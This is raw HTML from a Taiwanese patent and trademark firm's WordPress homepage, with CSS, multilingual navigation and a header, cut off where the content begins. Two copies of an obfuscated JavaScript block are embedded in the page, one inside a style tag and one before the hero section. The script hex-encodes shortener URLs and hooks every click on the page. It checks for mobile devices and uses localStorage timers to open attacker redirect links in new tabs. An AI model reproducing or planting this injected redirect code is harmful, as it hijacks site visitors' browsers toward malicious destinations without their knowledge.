    color: #fffff0 !important; /* 告訴電腦文字顏色 */
}

.x-sidebar.left .h-widget {
    font-size:35px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x79\x46\x57\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x41\x4b\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6a\x69\x78\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x74\x6a\x6d\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x68\x7a\x51\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x50\x54\x53\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4c\x43\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x44\x53\x61\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x49\x4f\x55\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4d\x4c\x42\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
			</head>

<body class="wp-singular page-template-default page page-id-2428 page-parent wp-custom-logo wp-embed-responsive wp-theme-blocksy ct-loading" data-link="type-2" data-prefix="single_page" data-header="type-1" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

<a class="skip-link show-on-focus" href="#main">
	跳至主要內容</a>

<div class="ct-drawer-canvas"><div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" ><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			<button class="ct-toggle-close" data-type="type-1" aria-label="關閉側選單">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15">
					<path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/>
				</svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop" ></div><div class="ct-panel-content" data-device="mobile" >
<nav 
	class="mobile-menu" 
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" 	aria-label="滑出選單">
	<ul id="menu-%e5%a4%9a%e5%9c%8b%e8%aa%9e%e8%a8%80-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1120"><a href="http://www.jcpatent.com" class="ct-menu-link">繁體中文</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1122"><a href="http://www.jcpatent.com/wordpress/patent_filing_taiwan_tjip" class="ct-menu-link">English</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1123"><a href="https://www.jcpatent.com/台湾特許出願台湾商標出願" class="ct-menu-link">日本語</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1124"><a href="https://www.jcpatent.com/台湾专利申请商标申请-tjip/" class="ct-menu-link">简体中文</a></li>
</ul></nav>

</div></div></div></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader" ><div data-device="desktop" ><div data-row="middle" data-column-set="2" ><div class="ct-container" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 	data-logo="left"	itemscope="itemscope" itemtype="https://schema.org/Organization" >

			<a href="https://www.jcpatent.com/" class="site-logo-container" rel="home"><img width="490" height="283" src="https://www.jcpatent.com/wordpress/wp-content/uploads/2022/06/TJIP倒影-2.jpg" class="default-logo" alt="專利申請商標申請 patent filing taiwan china" /></a>	
			<div class="site-title-container">
							<span class="site-title " itemprop="name" >
					<a href="https://www.jcpatent.com/" rel="home" itemprop="url" >
						<font face="STLiti" font size=6> <background-color:#b0c4de>&nbsp;&nbsp;&ensp;&ensp;&ensp;台灣仕誠國際專利商標事務所</font><br> <font size=5.5>&nbsp;&ensp;&ensp;&ensp;&ensp;&ensp;Taiwan TJIP International Patent Trademark Firm					</a>
				</span>
			
							<p class="site-description " itemprop="description" >
					<font face="STLiti" font size=4> <background-color:#b0c4de><strong>&nbsp;&nbsp;&ensp;&ensp;&ensp;台灣仕誠<br>國際專利商標事務所</font><br> <font size=4>&nbsp;&ensp;&ensp;&ensp;&ensp;&ensp;Taiwan TJIP International Patent Trademark Firm				</p>
					</div>
	  </div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<nav
	id="header-menu-1"
	class="header-menu-1"
	data-id="menu" data-interaction="hover" 	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement" 	aria-label="頁首選單">

	<ul id="menu-%e5%a4%9a%e5%9c%8b%e8%aa%9e%e8%a8%80" class="menu"><li id="menu-item-1120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1120"><a href="http://www.jcpatent.com" class="ct-menu-link">繁體中文</a></li>
<li id="menu-item-1122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1122"><a href="http://www.jcpatent.com/wordpress/patent_filing_taiwan_tjip" class="ct-menu-link">English</a></li>
<li id="menu-item-1123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1123"><a href="https://www.jcpatent.com/台湾特許出願台湾商標出願" class="ct-menu-link">日本語</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1124"><a href="https://www.jcpatent.com/台湾专利申请商标申请-tjip/" class="ct-menu-link">简体中文</a></li>
</ul></nav>

</div></div></div></div></div><div data-device="mobile" ><div data-row="middle" data-column-set="2" ><div class="ct-container" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 	data-logo="top"	itemscope="itemscope" itemtype="https://schema.org/Organization" >

			<a href="https://www.jcpatent.com/" class="site-logo-container" rel="home"><img width="490" height="283" src="https://www.jcpatent.com/wordpress/wp-content/uploads/2022/06/TJIP倒影-2.jpg" class="default-logo" alt="專利申請商標申請 patent filing taiwan china" /></a>	
			<div class="site-title-container">
							<span class="site-title " itemprop="name" >
					<a href="https://www.jcpatent.com/" rel="home" itemprop="url" >
						<font face="STLiti" font size=6> <background-color:#b0c4de>&nbsp;&nbsp;&ensp;&ensp;&ensp;台灣仕誠國際專利商標事務所</font><br> <font size=5.5>&nbsp;&ensp;&ensp;&ensp;&ensp;&ensp;Taiwan TJIP International Patent Trademark Firm					</a>
				</span>
			
							<p class="site-description " itemprop="description" >
					<font face="STLiti" font size=4> <background-color:#b0c4de><strong>&nbsp;&nbsp;&ensp;&ensp;&ensp;台灣仕誠<br>國際專利商標事務所</font><br> <font size=4>&nbsp;&ensp;&ensp;&ensp;&ensp;&ensp;Taiwan TJIP International Patent Trademark Firm				</p>
					</div>
	  </div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<button
	data-toggle-panel="#offcanvas"
	class="ct-header-trigger ct-toggle "
	data-design="outline"
	data-label="right"
	aria-label="開啟滑出式"
	data-id="trigger" >

	<span class="ct-label ct-hidden-md ct-hidden-lg">選單</span>

	<svg
		class="ct-icon"
		width="18" height="14" viewBox="0 0 18 14"
		aria-hidden="true"
		data-type="type-1">

		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg>
</button>
</div></div></div></div><div data-row="bottom" data-column-set="1" ><div class="ct-container" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div
	class="ct-header-cta"
	data-id="button" >

	<a
		href="https://tjip.insearchip.com/專利申請商標申請_tjip/專利申請商標申請_contact_us/"
		class="ct-button"
		data-size="small"
		target="_blank" rel="noopener noreferrer" >
		我要申請專利商標	</a>
</div>

</div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" >

		<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4b\x74\x72\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x44\x48\x42\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x72\x49\x66\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x73\x55\x4d\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x46\x56\x4d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x41\x5a\x6c\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x62\x65\x4c\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x68\x61\x76\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x70\x48\x54\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x65\x56\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<div class="hero-section" data-type="type-2" data-parallax="desktop" >
			<figure>
			<div class="ct-image-container"><img width="1810" height="188" src="https://www.jcpatent.com/wordpress/wp-content/uploads/2022/07/首頁左側右側-大-17.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.jcpatent.com/wordpress/wp-content/uploads/2022/07/首頁左側右側-大-17.jpg 1810w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/07/首頁左側右側-大-17-300x31.jpg 300w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/07/首頁左側右側-大-17-1024x106.jpg 1024w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/07/首頁左側右側-大-17-768x80.jpg 768w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/07/首頁左側右側-大-17-1536x160.jpg 1536w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/07/首頁左側右側-大-17-500x52.jpg 500w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/07/首頁左側右側-大-17-800x83.jpg 800w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/07/首頁左側右側-大-17-1280x133.jpg 1280w" sizes="(max-width: 1810px) 100vw, 1810px" data-object-fit="~" itemprop="image" /></div>		</figure>
	
	<header class="entry-header ct-container-narrow">
		<h1 class="page-title" title="各國專利申請 商標申請 最值得您信賴的事務所" itemprop="headline" >各國專利申請 商標申請 最值得您信賴的事務所</h1>	</header>
</div>



	<div
		class="ct-container"
		data-sidebar="left"				data-vertical-spacing="top:bottom">

		
		
	<article
		id="post-2428"
		class="post-2428 page type-page status-publish hentry">

		
		
		
		<div class="entry-content">
			
<h4 class="標題1 wp-block-heading">專 業 認 真．智 慧 靈 活</h4>


<div class="wp-block-image is-style-default"><div>
